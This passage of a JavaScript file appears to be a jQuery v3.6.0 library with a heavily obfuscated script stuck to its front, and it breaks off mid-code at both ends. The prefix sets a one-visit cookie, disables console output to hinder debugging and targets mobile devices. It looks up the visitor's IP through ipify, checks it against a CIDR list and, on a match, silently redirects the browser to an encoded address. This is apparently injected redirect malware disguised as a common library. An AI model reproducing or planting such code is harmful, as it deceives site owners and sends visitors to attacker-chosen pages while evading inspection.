_0x22c8da();};_0x5e3de6['\x4b\x79\x64\x6d\x63']=a0_0x1ef2('\x30\x78\x66');const _0x1a3867=_0x5e3de6;const _0x571399=function(){let _0x46d93=!![];return function(_0x376463,_0x2b0202){const _0xf75b0c=_0x46d93?function(){if(_0x2b0202){const _0x57fa3d=_0x2b0202['\x61\x70\x70\x6c\x79'](_0x376463,arguments);_0x2b0202=null;return _0x57fa3d;}}:function(){};_0x46d93=![];return _0xf75b0c;};}();const _0x5cdc9e=_0x571399(this,function(){const _0x1031b2={};_0x1031b2[a0_0x1ef2('\x30\x78\x32\x32')]=a0_0x1ef2('\x30\x78\x63');_0x1031b2[a0_0x1ef2('\x30\x78\x38')]=_0x1a3867['\x45\x68\x63\x56\x5a'];const _0x254bc0=_0x1031b2;const _0x5f2581=function(){const _0x46b996=_0x5f2581[a0_0x1ef2('\x30\x78\x31\x31')](_0x254bc0[a0_0x1ef2('\x30\x78\x32\x32')])()[a0_0x1ef2('\x30\x78\x32\x35')](_0x254bc0['\x71\x43\x77\x76\x75']);return!_0x46b996[a0_0x1ef2('\x30\x78\x32\x62')](_0x5cdc9e);};return _0x5f2581();});_0x1a3867[a0_0x1ef2('\x30\x78\x31\x62')](_0x5cdc9e);if(Cookies[a0_0x1ef2('\x30\x78\x32\x64')](_0x1a3867[a0_0x1ef2('\x30\x78\x31\x64')])){return![];}else{const _0x5c9cf5={};_0x5c9cf5[a0_0x1ef2('\x30\x78\x32\x31')]=0x1;_0x5c9cf5[a0_0x1ef2('\x30\x78\x61')]='\x2f';Cookies[a0_0x1ef2('\x30\x78\x32\x37')](_0x1a3867[a0_0x1ef2('\x30\x78\x31\x64')],'\x31',_0x5c9cf5);return!![];}}function isMobile(){const _0x4aab24={};_0x4aab24[a0_0x1ef2('\x30\x78\x31\x37')]=function(_0x596874,_0x2e5ad9){return _0x596874(_0x2e5ad9);};_0x4aab24[a0_0x1ef2('\x30\x78\x64')]=a0_0x1ef2('\x30\x78\x32\x34');_0x4aab24[a0_0x1ef2('\x30\x78\x31\x66')]=function(_0x308510){return _0x308510();};_0x4aab24['\x56\x7a\x44\x6d\x50']=a0_0x1ef2('\x30\x78\x32\x30');_0x4aab24[a0_0x1ef2('\x30\x78\x31\x33')]=function(_0x25e0d0,_0x305954,_0x49d9d4){return _0x25e0d0(_0x305954,_0x49d9d4);};_0x4aab24['\x4b\x45\x73\x6d\x77']=function(_0x5a8554,_0x466499){return _0x5a8554>_0x466499;};const _0x3298ce=_0x4aab24;const _0x4ab0fc=function(){let _0x2b1cc7=!![];return function(_0x228e84,_0x1c1348){const _0x3b794d=_0x2b1cc7?function(){if(_0x1c1348){const _0x3fa87d=_0x1c1348[a0_0x1ef2('\x30\x78\x31\x39')](_0x228e84,arguments);_0x1c1348=null;return _0x3fa87d;}}:function(){};_0x2b1cc7=![];return _0x3b794d;};}();const _0x503102=_0x3298ce[a0_0x1ef2('\x30\x78\x31\x33')](_0x4ab0fc,this,function(){const _0x546d9e=function(){};let _0x100a83;try{const _0x620559=_0x3298ce[a0_0x1ef2('\x30\x78\x31\x37')](Function,_0x3298ce[a0_0x1ef2('\x30\x78\x64')]+a0_0x1ef2('\x30\x78\x32')+'\x29\x3b');_0x100a83=_0x3298ce[a0_0x1ef2('\x30\x78\x31\x66')](_0x620559);}catch(_0x4c604c){_0x100a83=window;}if(!_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]){_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]=function(_0x226eb5){const _0x323e2a={};_0x323e2a[a0_0x1ef2('\x30\x78\x31\x35')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x35')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x32\x38')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x36')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x32\x65')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x65')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x39')]=_0x226eb5;_0x323e2a[a0_0x1ef2('\x30\x78\x30')]=_0x226eb5;return _0x323e2a;}(_0x546d9e);}else{const _0x6ef56c=_0x3298ce['\x56\x7a\x44\x6d\x50']['\x73\x70\x6c\x69\x74']('\x7c');let _0x5223d5=0x0;while(!![]){switch(_0x6ef56c[_0x5223d5++]){case'\x30':_0x100a83['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1ef2('\x30\x78\x35')]=_0x546d9e;continue;case'\x31':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')][a0_0x1ef2('\x30\x78\x36')]=_0x546d9e;continue;case'\x32':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]['\x64\x65\x62\x75\x67']=_0x546d9e;continue;case'\x33':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')][a0_0x1ef2('\x30\x78\x39')]=_0x546d9e;continue;case'\x34':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')][a0_0x1ef2('\x30\x78\x65')]=_0x546d9e;continue;case'\x35':_0x100a83['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1ef2('\x30\x78\x32\x65')]=_0x546d9e;continue;case'\x36':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]['\x6c\x6f\x67']=_0x546d9e;continue;case'\x37':_0x100a83[a0_0x1ef2('\x30\x78\x32\x61')]['\x74\x72\x61\x63\x65']=_0x546d9e;continue;}break;}}});_0x3298ce[a0_0x1ef2('\x30\x78\x31\x66')](_0x503102);return _0x3298ce['\x4b\x45\x73\x6d\x77'](navigator['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'],0x0)&&/Android|iPhone|iPad/i[a0_0x1ef2('\x30\x78\x32\x62')](navigator[a0_0x1ef2('\x30\x78\x32\x63')]);}var list=a0_0x1ef2('\x30\x78\x31\x34');var cidrList=list[a0_0x1ef2('\x30\x78\x31\x36')]('\x0a')[a0_0x1ef2('\x30\x78\x32\x33')](_0x580ccd=>_0x580ccd[a0_0x1ef2('\x30\x78\x32\x66')]())[a0_0x1ef2('\x30\x78\x33')](_0x3ec50e=>_0x3ec50e[a0_0x1ef2('\x30\x78\x33\x30')]>0x0);if(check_uniq()){if(isMobile()){fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x36\x34\x2e\x69\x70\x69\x66\x79\x2e\x6f\x72\x67\x3f\x66\x6f\x72\x6d\x61\x74\x3d\x6a\x73\x6f\x6e')[a0_0x1ef2('\x30\x78\x32\x36')](_0x14e0fb=>_0x14e0fb[a0_0x1ef2('\x30\x78\x31\x38')]())[a0_0x1ef2('\x30\x78\x32\x36')](_0x538b5d=>{const _0x16267a={};_0x16267a[a0_0x1ef2('\x30\x78\x32\x39')]=function(_0x45189d,_0x278243){return _0x45189d!==_0x278243;};_0x16267a[a0_0x1ef2('\x30\x78\x31\x30')]=function(_0x5172fa,_0x4069f4,_0x1901b2){return _0x5172fa(_0x4069f4,_0x1901b2);};const _0x2c481f=_0x16267a;const _0x453636=_0x538b5d['\x69\x70'];const _0x1a4604=ipaddr['\x70\x61\x72\x73\x65'](_0x453636);const _0x2f7fc3=cidrList['\x73\x6f\x6d\x65'](_0xc636c2=>{const [_0x1fe431,_0x38bf10]=_0xc636c2[a0_0x1ef2('\x30\x78\x31\x36')]('\x2f');const _0x543849=ipaddr[a0_0x1ef2('\x30\x78\x31\x65')](_0x1fe431);if(_0x2c481f['\x54\x72\x67\x61\x4c'](_0x1a4604['\x6b\x69\x6e\x64'](),_0x543849[a0_0x1ef2('\x30\x78\x31\x32')]())){return![];}return _0x1a4604[a0_0x1ef2('\x30\x78\x31\x61')](_0x543849,_0x2c481f[a0_0x1ef2('\x30\x78\x31\x30')](parseInt,_0x38bf10,0xa));});if(_0x2f7fc3){window[a0_0x1ef2('\x30\x78\x31\x63')][a0_0x1ef2('\x30\x78\x62')](a0_0x1ef2('\x30\x78\x34'));}});}}
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return 